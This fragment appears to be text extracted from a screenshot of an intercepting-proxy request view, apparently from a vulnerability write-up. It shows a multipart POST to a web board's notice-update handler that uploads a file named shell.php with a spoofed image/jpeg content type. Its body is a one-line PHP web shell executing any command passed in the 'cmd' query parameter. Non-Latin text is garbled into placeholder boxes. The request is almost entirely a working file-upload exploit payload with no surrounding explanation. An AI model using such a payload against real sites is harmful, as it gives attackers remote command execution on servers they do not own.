 Request
Pretty Raw Hex \n
3 Cookie: [□□□ □□]
4 Content-Type: multipart/form-data; boundary=----Boundary
5
6 ------Boundary
7 Content-Disposition: form-data; name="Mode"
8
9 up_board_notice
10 ------Boundary
11 Content-Disposition: form-data; name="idx"
12
13 36
14 ------Boundary
15 Content-Disposition: form-data; name="b_status"
16
17 y
18 ------Boundary
19 Content-Disposition: form-data; name="b_writer"
20
21 □□□□□
22 ------Boundary
23 Content-Disposition: form-data; name="b_title"
24
25 □□□ □□□□□.
26 ------Boundary
27 Content-Disposition: form-data; name="file_1";
filename="shell.php"
28 Content-Type: image/jpeg
29
30 <?php system($_GET["cmd"]); ?>
31 ------Boundary--